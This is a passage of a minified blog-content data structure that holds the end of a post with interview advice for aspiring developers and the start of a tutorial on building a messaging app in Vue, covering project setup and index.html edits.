through."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The best was when a story of debugging came up naturally. However sometimes I would try to prompt it with questions like:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"What problems did you encounter in that project? What did you learn?"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Tell me about a time you couldn't solve a technical problem, what did you do?"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"I was looking to the candidate to be able to describe:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"what they attempted"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"the why of what they were attempting"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"what broke\u002Ffailed"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"how it failed"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"their thinking about approach to solve"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"what they tried to do to fix the issue that didn't work"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"how they approached the failure"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"the technical specifics of what they tried"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"what the failure looked like"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"their approach to find a solution"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"how they fixed the issue"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"the technical specifics of what they learned"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:en}]},{type:a,value:" writing software is solving problems you haven't solved, tell me a story of your hero's journey."}]},{type:a,value:e},{type:b,tag:ae,props:{id:mm},children:[{type:b,tag:j,props:{ariaHidden:t,href:"#demonstration-of-team-ability--cooperation",tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:mn}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Software is rarely built by one genius alone in a cave. Software and companies are a team sport. Rarely could I tell how good of a teammate someone would be. However, I certainly passed on candidates that didn't seem to have a collaborative orientation."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Examples of failures:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"bad mouthing former teammates"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"a pattern of interrupting me or talking over me during the interview"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"using I to describe all the work done on a team project but then not being able to explain the details and only when pressed admitting that a team mate completed that part of the project"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:en}]},{type:a,value:" software is a team sport, show you can work well on a team"}]},{type:a,value:e},{type:b,tag:ae,props:{id:el},children:[{type:b,tag:j,props:{ariaHidden:t,href:mp,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:em}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"None of this will get you a job for sure. Hopefully this will help you improve your chances of getting hired. If you are just starting out on a career change or planning for a professional coding job, you can do it."}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Consistency beats intensity"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Be able to explain your thinking"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Software is a team sport"}]},{type:a,value:e}]}]},dir:aD,path:"\u002Fposts\u002Fhow-to-get-your-first-developer-job",extension:aE},{slug:"i-made-the-same-app-3-times-in-3-different-frameworks-heres-what-i-learned",title:"I Made The Same App 3 Times in 3 Different Frameworks... Here's What I Learned.",summary:ku,colId:aL,id:kv,createdAt:"2022-07-19T15:36:46.000Z",updatedAt:"2022-07-26T19:52:40.000Z",publishedOn:"Tue Jul 26 2022 19:52:40 GMT+0000 (Coordinated Universal Time)",author:eJ,category:bh,hidden:ai,featured:ai,public:"Wed Jul 27 2022 00:00:00 GMT+0000 (Coordinated Universal Time)",image:mq,thumbnail:mq,toc:[{id:mr,depth:ad,text:ms},{id:mt,depth:ad,text:mu},{id:mv,depth:X,text:mw},{id:mx,depth:X,text:my},{id:mz,depth:X,text:mA},{id:mB,depth:X,text:mC},{id:mD,depth:X,text:mE},{id:mF,depth:X,text:mG},{id:mH,depth:X,text:mI},{id:mJ,depth:X,text:mK},{id:mL,depth:X,text:mM},{id:mN,depth:X,text:"Automatically focusing the \u003Ctextarea\u003E"},{id:mO,depth:X,text:mP},{id:mQ,depth:X,text:mR},{id:mS,depth:X,text:mT},{id:mU,depth:X,text:mV},{id:mW,depth:X,text:mX},{id:mY,depth:X,text:mZ},{id:m_,depth:X,text:m$},{id:na,depth:X,text:nb},{id:bO,depth:X,text:bU}],body:{type:aC,children:[{type:b,tag:g,props:{},children:[{type:a,value:"Angular, Svelte, Solid, React, Vue — there are so many frameworks out there. And you probably dealt with "},{type:b,tag:j,props:{href:"https:\u002F\u002Fwww.reddit.com\u002Fr\u002Fwebdev\u002Fcomments\u002Fux2ov8\u002Fhow_do_you_guys_determine_which_frameworks_to_use\u002F",rel:[A,B,C],target:z},children:[{type:a,value:"the \"framework dilemma\""}]},{type:a,value:" at some point in your career."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Some of us pursue React, the "},{type:b,tag:j,props:{href:"https:\u002F\u002Finsights.stackoverflow.com\u002Fsurvey\u002F2021#most-loved-dreaded-and-wanted-webframe-want",rel:[A,B,C],target:z},children:[{type:a,value:"most popular framework"}]},{type:a,value:". And that's completely understandable, because it being famous also implies that it's the most demanded skill in the job market."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Next up is Vue, and its second position in the popularity spectrum. Some people prefer Vue for the fact that it's so lightweight and yet so scalable, and others love its simplicity and similarity to other frameworks."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002F62d6d1173d02703377a9cef3_top-liked-frameworks.png"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Let's take a leap of faith and change our selection criteria from popularity to likability."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Svelte is the most loved framework, and for good reason. Svelte places strong emphasis on developer happiness because it's so easy to pick up and has a compiler that is more efficient than its peers."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"I always wondered how different it would be to build the "},{type:b,tag:I,props:{},children:[{type:a,value:"same app"}]},{type:a,value:" with the same features, but in "},{type:b,tag:I,props:{},children:[{type:a,value:"3 different frameworks"}]},{type:a,value:". For each one, I want to answer the following questions:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"How many errors will I encounter?"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"How much code is there to write?"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"How long does it take to build?"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"We'll be exploring each of the aforementioned frameworks in its own piece, as part of a four-article series."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:kU},{type:b,tag:j,props:{href:kV,rel:[A,B,C],target:z},children:[{type:a,value:"website for publicly sharing short-messages, called "},{type:b,tag:I,props:{},children:[{type:a,value:kW}]}]},{type:a,value:kX}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:b,tag:g,props:{className:[bi],dataHeight:bQ,dataDefaultTab:bj,dataSlugHash:nc,dataPreview:t,dataUser:bk,style:bR},children:[{type:a,value:e},{type:b,tag:c,props:{},children:[{type:a,value:bl},{type:b,tag:j,props:{href:nd},children:[{type:a,value:ne}]},{type:a,value:bm},{type:b,tag:j,props:{href:bn},children:[{type:a,value:bo}]},{type:a,value:fE},{type:b,tag:j,props:{href:bp},children:[{type:a,value:bq}]},{type:a,value:v}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[]},{type:a,value:e},{type:b,tag:Z,props:{async:aW,src:br},children:[]},{type:a,value:e},{type:b,tag:ae,props:{id:mr},children:[{type:b,tag:j,props:{href:"#but-first-we-need-an-api",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:ms}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:kZ}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:k_},{type:b,tag:j,props:{href:ea,rel:[A,B,C],target:z},children:[{type:a,value:k$}]},{type:a,value:la},{type:b,tag:j,props:{href:lb,rel:[A,B,C],target:z},children:[{type:a,value:lc}]},{type:a,value:ld}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"A developer would normally spend hours and hours setting-up a database like this, and it's not free either."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Luckily for us, we get a free instance of the AWS S3 Storage when we "},{type:b,tag:j,props:{href:"https:\u002F\u002Fapp.cyclic.sh\u002F",rel:[A,B,C],target:z},children:[{type:a,value:le}]},{type:a,value:lf}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:j,props:{href:"https:\u002F\u002Fdeploy.cyclic.sh\u002Fithink-corp\u002Fapi",rel:[A,B,C],target:z},children:[{type:b,tag:ac,props:{alt:fj,src:"\u002Fcontent\u002F62d6cf389192e7f60cbda7b0_button.svg"},children:[]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:ae,props:{id:mt},children:[{type:b,tag:j,props:{href:"#vue-the-lightweight-framework",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:mu}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Let's start by exploring the wonders of Vue, the framework that "},{type:b,tag:j,props:{href:"https:\u002F\u002Fvuejs.org\u002Fabout\u002Ffaq.html#is-vue-fast",rel:[A,B,C],target:z},children:[{type:a,value:"claims itself to be one of the most performant frontend frameworks"}]},{type:a,value:v}]},{type:a,value:e},{type:b,tag:Y,props:{id:mv},children:[{type:b,tag:j,props:{href:"#creating-a-new-project",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:mw}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"It's no secret that setup is one of the most important stages in a project's lifecycle. It's the very first step in the journey that transforms an idea into a real-life, working application that runs on a modern computer."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"We can all agree that creating a boilerplate from scratch is exhausting. I mean, think about all the folders, files, and code that you'd need to keep repeating, forever. No one wants to do all that work!"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Luckily, Vue does all the work for us when we run the following command:"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:l,props:{},children:[{type:a,value:"npm init vue@latest"}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"It will ask you a bunch of questions so you can create the optimal setup that best fits your project. So go ahead, and accept\u002Freject the following questions:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Project name: "},{type:b,tag:I,props:{},children:[{type:a,value:ee}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"TypeScript? "},{type:b,tag:I,props:{},children:[{type:a,value:cC}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"JSX Support? "},{type:b,tag:I,props:{},children:[{type:a,value:cC}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Vue Router? "},{type:b,tag:I,props:{},children:[{type:a,value:cC}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Pinia? "},{type:b,tag:I,props:{},children:[{type:a,value:"Yes"}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Vitest? "},{type:b,tag:I,props:{},children:[{type:a,value:cC}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Cypress? "},{type:b,tag:I,props:{},children:[{type:a,value:cC}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"ESLint? "},{type:b,tag:I,props:{},children:[{type:a,value:cC}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Prettier? "},{type:b,tag:I,props:{},children:[{type:a,value:cC}]}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"We'll see what each of these means throughout this article."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Next up is installation. This time, you don't have to do anything. Just kick-back, relax, and wait for "},{type:b,tag:l,props:{},children:[{type:a,value:nf}]},{type:a,value:" to do its work! (of course, you can also use "},{type:b,tag:l,props:{},children:[{type:a,value:cK}]},{type:a,value:" if that's your preference)"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,"language-sh"]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,a$,ao]},children:[{type:a,value:eK}]},{type:a,value:" ithink\n"},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:nf}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:eH}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"# or npm install"}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:b,tag:g,props:{className:[bi],dataHeight:bQ,dataDefaultTab:bj,dataSlugHash:"oNqxVBY",dataPreview:t,dataUser:bk,style:bR},children:[{type:a,value:e},{type:b,tag:c,props:{},children:[{type:a,value:bl},{type:b,tag:j,props:{href:"https:\u002F\u002Fcodepen.io\u002Feludapens\u002Fpen\u002FoNqxVBY"},children:[{type:a,value:"\nvue-0"}]},{type:a,value:bm},{type:b,tag:j,props:{href:bn},children:[{type:a,value:bo}]},{type:a,value:fE},{type:b,tag:j,props:{href:bp},children:[{type:a,value:bq}]},{type:a,value:v}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[]},{type:a,value:e},{type:b,tag:Z,props:{async:aW,src:br},children:[]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"This command will create a dead-simple boilerplate which comes with some defaults. Go ahead and run "},{type:b,tag:l,props:{},children:[{type:a,value:"yarn dev"}]},{type:a,value:ng},{type:b,tag:l,props:{},children:[{type:a,value:eG}]},{type:a,value:" and open up "},{type:b,tag:l,props:{},children:[{type:a,value:"http:\u002F\u002Flocalhost:3000"}]},{type:a,value:" in your browser. It's already looking great, isn't it?"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"You'll see a semi-usable application describing Vue, with the addition of some links to its inner-workings."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Unfortunately, most of this stuff is useless to us. Therefore, we'll erase most of it so that we can continue along this guide:"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Take some time to observe the folder structure. Notice the emphasis that it places on "},{type:b,tag:j,props:{href:"https:\u002F\u002Fjamstack.org\u002Fglossary\u002Fdecoupling\u002F",rel:[A,B,C],target:z},children:[{type:a,value:"decoupling"}]},{type:a,value:". Everything is where it's supposed to be, making it a very clean and elegant architecture to work on."}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,ba]},children:[{type:b,tag:l,props:{},children:[{type:a,value:"tree .\n├── index.html\n├── package.json\n├── public\n│   └── favicon.ico\n├── README.md\n├── src\n│   ├── App.vue\n│   ├── components\n│   ├── index.css\n│   ├── main.js\n│   └── stores\n├── vite.config.js\n└── yarn.lock\n"}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Don't worry if this looks intimidating. We'll cover "},{type:b,tag:al,props:{},children:[{type:a,value:"all of it"}]},{type:a,value:" throughout this document."}]},{type:a,value:e},{type:b,tag:Y,props:{id:mx},children:[{type:b,tag:j,props:{href:"#configuring-seo",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:my}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"You might have noticed that the title of our document is "},{type:b,tag:al,props:{},children:[{type:a,value:"\"Vite App\""}]},{type:a,value:", with no immediately obvious way of changing it."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"It turns out that this is a great opportunity for us to delve into the first element: "},{type:b,tag:l,props:{},children:[{type:a,value:c_}]},{type:a,value:". You've undoubtedly already seen this filename in a billion other places, but probably not in the context of Vue."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"So let's dive into "},{type:b,tag:l,props:{},children:[{type:a,value:c_}]},{type:a,value:", and update some defaults:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aR]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,"doctype"]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:"\u003C!"}]},{type:b,tag:c,props:{className:[d,"doctype-tag"]},children:[{type:a,value:"DOCTYPE"}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,fF]},children:[{type:a,value:fG}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:fG}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:"lang"}]},{type:b,tag:c,props:{className:[d,ar]},children:[{type:b,tag:c,props:{className:[d,f,as]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]},{type:a,value:"en"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:nh}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:fH}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:"charset"}]},{type:b,tag:c,props:{className:[d,ar]},children:[{type:b,tag:c,props:{className:[d,f,as]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]},{type:a,value:"UTF-8"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:bs}]}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:"link"}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:"rel"}]},{type:b,tag:c,props:{className:[d,ar]},children:[{type:b,tag:c,props:{className:[d,f,as]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]},{type:a,value:u},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:"href"}]},{type:b,tag:c,props:{className:[d,ar]},children:[{type:b,tag:c,props:{className:[d,f,as]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]},{type:a,value:"\u002Ffavicon.ico"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:bs}]}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:fH}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:fF}]},{type:b,tag:c,props:{className:[d,ar]},children:[{type:b,tag:c,props:{className:[d,f,as]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]},{type:a,value:"viewport"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:cT}]},{type:b,tag:c,props:{className:[d,ar]},children:[{type:b,tag:c,props:{className:[d,f,as]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]},{type:a,value:"width=device-width, initial-scale=1.0"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:bs}]}]},{type:a,value:"\n    - "},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:eo}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:"Vite App"},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:eo}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:fD},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:eo}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:ee},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:eo}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:fD},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:fH}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:fF}]},{type:b,tag:c,props:{className:[d,ar]},children:[{type:b,tag:c,props:{className:[d,f,as]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]},{type:a,value:"description"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:cT}]},{type:b,tag:c,props:{className:[d,ar]},children:[{type:b,tag:c,props:{className:[d,f,as]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]},{type:a,value:"Global online messaging, void of any borders."},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:bs}]}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:nh}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:ci}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:F}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:fu}]},{type:b,tag:c,props:{className:[d,ar]},children:[{type:b,tag:c,props:{className:[d,f,as]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]},{type:a,value:"app"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:F}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:Z}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:cG}]},{type:b,tag:c,props:{className:[d,ar]},children:[{type:b,tag:c,props:{className:[d,f,as]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]},{type:a,value:_},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:"src"}]},{type:b,tag:c,props:{className:[d,ar]},children:[{type:b,tag:c,props:{className:[d,f,as]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]},{type:a,value:"\u002Fsrc\u002Fmain.js"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,Z]},children:[]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:Z}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:ci}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:fG}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"We changed the title and added a description. Hence, quite simply, index.html is the entry-point to our application. It's where you modify the "},{type:b,tag:l,props:{},children:[{type:a,value:"\u003Chead\u003E"}]},{type:a,value:" meta-tags, add class-names to the top-most elements such as "},{type:b,tag:l,props:{},children:[{type:a,value:fn}]},{type:a,value:bd},{type:b,tag:l,props:{},children:[{type:a,value:"\u003Chtml\u003E"}]},{type:a,value:", and change the language of your website from English (\"en\") to say, French (\"fr\")."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"It's also impossible to avoid speaking about "},{type:b,tag:l,props:{},children:[{type:a,value:ni}]},{type:a,value:". As we'll see in an upcoming section, this is where all-things-Vue are injected. So let's keep on exploring!"}]},{type:a,value:e},{type:b,tag:Y,props:{id:mz},children:[{type:b,tag:j,props:{href:"#changing-the-body-color",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:mA}]},{type:a,value:e},{type:b,tag:g,props:{className:[bi],dataHeight:bQ,dataDefaultTab:bj,dataSlugHash:"BarKMEw",dataPreview:t,dataUser:bk,style:bR},children:[{type:a,value:R},{type:b,tag:c,props:{},children:[{type:a,value:bl},{type:b,tag:j,props:{href:"https:\u002F\u002Fcodepen.io\u002Feludapens\u002Fpen\u002FBarKMEw"},children:[{type:a,value:"\n  vue-1"}]},{type:a,value:bm},{type:b,tag:j,props:{href:bn},children:[{type:a,value:bo}]},{type:a,value:bK},{type:b,tag:j,props:{href:bp},children:[{type:a,value:bq}]},{type:a,value:v}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:Z,props:{async:aW,src:br},children:[]},{type:a,value:nj},{type:b,tag:g,props:{},children:[{type:a,value:"The website we're building has an overall dark theme, meaning that the "},{type:b,tag:l,props:{},children:[{type:a,value:fn}]},{type:a,value:" color should be changed from white to dark."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:nk},{type:b,tag:j,props:{href:"https:\u002F\u002Ftailwindcss.com\u002Fdocs\u002Fguides\u002Fvite",rel:[A,B,C],target:z},children:[{type:a,value:"configuring TailwindCSS"}]},{type:a,value:", we'll start adding these changes to our document."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"You must've already created a 